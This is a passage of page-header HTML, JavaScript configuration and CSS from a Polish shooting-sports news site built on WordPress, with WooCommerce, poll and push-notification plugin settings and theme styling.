<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Poka\u017c has\u0142o","i18n_password_hide":"Ukryj has\u0142o"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="yop-public-js-extra">
/* <![CDATA[ */
var objectL10n = {"yopPollParams":{"urlParams":{"ajax":"https://portalstrzelecki.pl/wp-admin/admin-ajax.php","wpLogin":"https://portalstrzelecki.pl/wp-login.php?redirect_to=https%3A%2F%2Fportalstrzelecki.pl%2Fwp-admin%2Fadmin-ajax.php%3Faction%3Dyop_poll_record_wordpress_vote"},"apiParams":{"reCaptcha":{"siteKey":""},"reCaptchaV2Invisible":{"siteKey":""},"reCaptchaV3":{"siteKey":""},"hCaptcha":{"siteKey":""},"cloudflareTurnstile":{"siteKey":""}},"captchaParams":{"imgPath":"https://portalstrzelecki.pl/wp-content/plugins/yop-poll/public/assets/img/","url":"https://portalstrzelecki.pl/wp-content/plugins/yop-poll/app.php","accessibilityAlt":"Sound icon","accessibilityTitle":"Accessibility option: listen to a question and answer it!","accessibilityDescription":"Type below the \u003Cstrong\u003Eanswer\u003C/strong\u003E to what you hear. Numbers or words:","explanation":"Click or touch the \u003Cstrong\u003EANSWER\u003C/strong\u003E","refreshAlt":"Refresh/reload icon","refreshTitle":"Refresh/reload: get new images and accessibility option!"},"voteParams":{"invalidPoll":"Invalid Poll","noAnswersSelected":"Nie wybra\u0142e\u015b odpowiedzi","minAnswersRequired":"At least {min_answers_allowed} answer(s) required","maxAnswersRequired":"A max of {max_answers_allowed} answer(s) accepted","noAnswerForOther":"No other answer entered","noValueForCustomField":"{custom_field_name} is required","tooManyCharsForCustomField":"Text for {custom_field_name} is too long","consentNotChecked":"You must agree to our terms and conditions","noCaptchaSelected":"Captcha is required","thankYou":"Dzi\u0119kujemy za Tw\u00f3j g\u0142os!"},"resultsParams":{"singleVote":"G\u0141OSUJ","multipleVotes":"G\u0141OSY","singleAnswer":"ODPOWIED\u0179","multipleAnswers":"ODPOWIEDZI"}}};
//# sourceURL=yop-public-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://portalstrzelecki.pl/wp-content/plugins/yop-poll/public/assets/js/yop-poll-public-6.5.39.min.js?ver=f660cf152d0016c07d08da7a56bd4016" id="yop-public-js"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202605.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://portalstrzelecki.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://portalstrzelecki.pl/wp-json/wp/v2/posts/13109" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://portalstrzelecki.pl/xmlrpc.php?rsd" />
<style id="cky-style-inline">[data-cky-tag]{visibility:hidden;}</style>	<style>img#wpstats{display:none}</style>
		    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/portalstrzelecki.pl\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--tt-accent-color:#E4A41E;--tt-hover:#504BDC;--tt-gray-dark:#777777;--tt-extra-color:#f4f4f4;--tt-primary-color:#000000;--crypto-gaming-pro-accent:#2081e2;--crypto-gaming-pro-lighter-bg:#131313;--crypto-gaming-pro-light-gray-text:#afafaf;--crypto-gaming-pro-dark-gray-text:#757777;--crypto-gaming-pro-white:#FFFFFF;--accent-color:#fff}</style>

    
	            <style id="tdb-global-fonts">
                
:root{--tt-secondary:Merriweather;--tt-extra:Red Hat Display;--tt-primary-font:Epilogue;}
            </style>
            	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';

        OneSignal.Notifications.setDefaultUrl("https://portalstrzelecki.pl");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'a58b2d49-f39e-4dba-9c64-4f668d88d67f';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "Dziękujemy za subskrypcję!";
oneSignal_options['path'] = "https://portalstrzelecki.pl/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.1f7bf174-83d3-440c-93ed-a44b9d28ad31";
oneSignal_options['persistNotification'] = false;
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Chcemy wysyłać Ci nasze newsy. Subskrypcję możesz odwołać w każdej chwili";
oneSignal_options['promptOptions']['acceptButtonText'] = "TAK";
oneSignal_options['promptOptions']['cancelButtonText'] = "NIE";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-left';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'small';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'Chcesz być na bieżąco z wydarzeniami strzeleckimi?';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Powiadomienia';
oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'Zablokowałeś powiadomienia';
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = 'Dzięki za subskrypcję!';
oneSignal_options['notifyButton']['text']['message.action.resubscribed'] = 'Subskrybowałeś powiadomienia';
oneSignal_options['notifyButton']['text']['message.action.unsubscribed'] = 'Nie chcesz otrzymywać powiadomień?';
oneSignal_options['notifyButton']['text']['dialog.main.title'] = 'Zarządzaj powiadomieniami';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'SUBSKRYBUJ NASZE NEWSY';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = 'WYŁ. SUBSKRYPCJĘ';
oneSignal_options['notifyButton']['text']['dialog.blocked.title'] = 'Odblokuj powiadomienia';
oneSignal_options['notifyButton']['text']['dialog.blocked.message'] = 'Podążaj za instrukcjami';
              OneSignal.init(window._oneSignalInitOptions);
              OneSignal.Slidedown.promptPush()      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image_disable_mob="yes";
var tds_video_lazy="enabled";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/portalstrzelecki.pl\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.4";
var td_get_template_directory_uri="https:\/\/portalstrzelecki.pl\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="7";
var td_please_wait="Prosz\u0119 czeka\u0107 ...";
var td_email_user_pass_incorrect="U\u017cytkownik lub has\u0142o niepoprawne!";
var td_email_user_incorrect="E-mail lub nazwa u\u017cytkownika jest niepoprawna!";
var td_email_incorrect="E-mail niepoprawny!";
var td_user_incorrect="Nieprawid\u0142owa nazwa u\u017cytkownika!";
var td_email_user_empty="E-mail lub nazwa u\u017cytkownika puste!";
var td_pass_empty="Przej\u015b\u0107 pusty!";
var td_pass_pattern_incorrect="Nieprawid\u0142owy wz\u00f3r przepustki!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#dd3333";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Poprzedni (Strza\u0142ka w lewo)";
var td_magnific_popup_translation_tNext="Nast\u0119pny (Strza\u0142ka w prawo)";
var td_magnific_popup_translation_tCounter="%curr% z %total%";
var td_magnific_popup_translation_ajax_tError="Zawarto\u015b\u0107 z %url% nie mo\u017ce by\u0107 za\u0142adowana.";
var td_magnific_popup_translation_image_tError="Obraz #%curr% nie mo\u017ce by\u0107 za\u0142adowany.";
var tdBlockNonce="54be5aa5f9";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["stycze\u0144","luty","marzec","kwiecie\u0144","maj","czerwiec","lipiec","sierpie\u0144","wrzesie\u0144","pa\u017adziernik","listopad","grudzie\u0144"],"month_names_short":["sty","lut","mar","kwi","maj","cze","lip","sie","wrz","pa\u017a","lis","gru"],"day_names":["niedziela","poniedzia\u0142ek","wtorek","\u015broda","czwartek","pi\u0105tek","sobota"],"day_names_short":["niedz.","pon.","wt.","\u015br.","czw.","pt.","sob."]};
var tdb_modal_confirm="Ratowa\u0107";
var tdb_modal_cancel="Anulowa\u0107";
var tdb_modal_confirm_alt="Tak";
var tdb_modal_cancel_alt="NIE";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>

<style type="text/css">.saboxplugin-wrap{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;border:1px solid #eee;width:100%;clear:both;display:block;overflow:hidden;word-wrap:break-word;position:relative}.saboxplugin-wrap .saboxplugin-gravatar{float:left;padding:0 20px 20px 20px}.saboxplugin-wrap .saboxplugin-gravatar img{max-width:100px;height:auto;border-radius:0;}.saboxplugin-wrap .saboxplugin-authorname{font-size:18px;line-height:1;margin:20px 0 0 20px;display:block}.saboxplugin-wrap .saboxplugin-authorname a{text-decoration:none}.saboxplugin-wrap .saboxplugin-authorname a:focus{outline:0}.saboxplugin-wrap .saboxplugin-desc{display:block;margin:5px 20px}.saboxplugin-wrap .saboxplugin-desc a{text-decoration:underline}.saboxplugin-wrap .saboxplugin-desc p{margin:5px 0 12px}.saboxplugin-wrap .saboxplugin-web{margin:0 20px 15px;text-align:left}.saboxplugin-wrap .sab-web-position{text-align:right}.saboxplugin-wrap .saboxplugin-web a{color:#ccc;text-decoration:none}.saboxplugin-wrap .saboxplugin-socials{position:relative;display:block;background:#fcfcfc;padding:5px;border-top:1px solid #eee}.saboxplugin-wrap .saboxplugin-socials a svg{width:20px;height:20px}.saboxplugin-wrap .saboxplugin-socials a svg .st2{fill:#fff; transform-origin:center center;}.saboxplugin-wrap .saboxplugin-socials a svg .st1{fill:rgba(0,0,0,.3)}.saboxplugin-wrap .saboxplugin-socials a:hover{opacity:.8;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;box-shadow:none!important;-webkit-box-shadow:none!important}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-color{box-shadow:none;padding:0;border:0;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;display:inline-block;color:#fff;font-size:0;text-decoration:inherit;margin:5px;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;overflow:hidden}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-grey{text-decoration:inherit;box-shadow:none;position:relative;display:-moz-inline-stack;display:inline-block;vertical-align:middle;zoom:1;margin:10px 5px;color:#444;fill:#444}.clearfix:after,.clearfix:before{content:' ';display:table;line-height:0;clear:both}.ie7 .clearfix{zoom:1}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitch{border-color:#38245c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-behance{border-color:#003eb0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-deviantart{border-color:#036824}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-digg{border-color:#00327c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-dribbble{border-color:#ba1655}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-facebook{border-color:#1e2e4f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-flickr{border-color:#003576}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-github{border-color:#264874}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-google{border-color:#0b51c5}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-html5{border-color:#902e13}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-instagram{border-color:#1630aa}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-linkedin{border-color:#00344f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-pinterest{border-color:#5b040e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-reddit{border-color:#992900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-rss{border-color:#a43b0a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-sharethis{border-color:#5d8420}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-soundcloud{border-color:#995200}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-spotify{border-color:#0f612c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stackoverflow{border-color:#a95009}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-steam{border-color:#006388}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-user_email{border-color:#b84e05}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-tumblr{border-color:#10151b}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitter{border-color:#0967a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vimeo{border-color:#0d7091}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-windows{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-whatsapp{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-wordpress{border-color:#0f3647}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-yahoo{border-color:#14002d}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-youtube{border-color:#900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-xing{border-color:#000202}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mixcloud{border-color:#2475a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vk{border-color:#243549}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-medium{border-color:#00452c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-quora{border-color:#420e00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-meetup{border-color:#9b181c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-goodreads{border-color:#000}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-snapchat{border-color:#999700}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-500px{border-color:#00557f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mastodont{border-color:#185886}.sabox-plus-item{margin-bottom:20px}@media screen and (max-width:480px){.saboxplugin-wrap{text-align:center}.saboxplugin-wrap .saboxplugin-gravatar{float:none;padding:20px 0;text-align:center;margin:0 auto;display:block}.saboxplugin-wrap .saboxplugin-gravatar img{float:none;display:inline-block;display:-moz-inline-stack;vertical-align:middle;zoom:1}.saboxplugin-wrap .saboxplugin-desc{margin:0 10px 20px;text-align:center}.saboxplugin-wrap .saboxplugin-authorname{text-align:center;margin:10px 0 20px}}body .saboxplugin-authorname a,body .saboxplugin-authorname a:hover{box-shadow:none;-webkit-box-shadow:none}a.sab-profile-edit{font-size:16px!important;line-height:1!important}.sab-edit-settings a,a.sab-profile-edit{color:#0073aa!important;box-shadow:none!important;-webkit-box-shadow:none!important}.sab-edit-settings{margin-right:15px;position:absolute;right:0;z-index:2;bottom:10px;line-height:20px}.sab-edit-settings i{margin-left:5px}.saboxplugin-socials{line-height:1!important}.rtl .saboxplugin-wrap .saboxplugin-gravatar{float:right}.rtl .saboxplugin-wrap .saboxplugin-authorname{display:flex;align-items:center}.rtl .saboxplugin-wrap .saboxplugin-authorname .sab-profile-edit{margin-right:10px}.rtl .sab-edit-settings{right:auto;left:0}img.sab-custom-avatar{max-width:75px;}.saboxplugin-wrap {margin-top:0px; margin-bottom:0px; padding: 0px 0px }.saboxplugin-wrap .saboxplugin-authorname {font-size:18px; line-height:25px;}.saboxplugin-wrap .saboxplugin-desc p, .saboxplugin-wrap .saboxplugin-desc {font-size:14px !important; line-height:21px !important;}.saboxplugin-wrap .saboxplugin-web {font-size:14px;}.saboxplugin-wrap .saboxplugin-socials a svg {width:18px;height:18px;}</style>
<!-- Header style compiled by theme -->

<style>.td-mobile-content .td-mobile-main-menu>li>a{font-family:Poppins}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Poppins}:root{--td_excl_label:'EKSKLUZYWNY';--td_theme_color:#dd3333;--td_slider_text:rgba(221,51,51,0.7);--td_container_transparent:transparent;--td_mobile_gradient_one_mob:#1b1b1b;--td_mobile_gradient_two_mob:#2fa6df;--td_mobile_text_active_color:#dd3333;--td_mobile_button_background_mob:#2fa6df;--td_mobile_button_color_mob:#ffffff;--td_login_gradient_one:#1b1b1b;--td_login_gradient_two:#2fa6df}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd3333}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd3333}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd3333!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd3333}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#ffffff}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#ffffff!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd3333}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd3333}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #dd3333 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#dd3333}.td-affix .sf-menu>.current-menu-item>a:after,.td-affix .sf-menu>.current-menu-ancestor>a:after,.td-affix .sf-menu>.current-category-ancestor>a:after,.td-affix .sf-menu>li:hover>a:after,.td-affix .sf-menu>.sfHover>a:after,.td-header-wrap .td-affix .black-menu .sf-menu>li>a:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.sfHover>a,.td-affix .header-search-wrap .td-drop-down-search:after,.td-affix .header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.sfHover>a{background-color:#dd3333}.td-affix .header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #dd3333 transparent}.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix 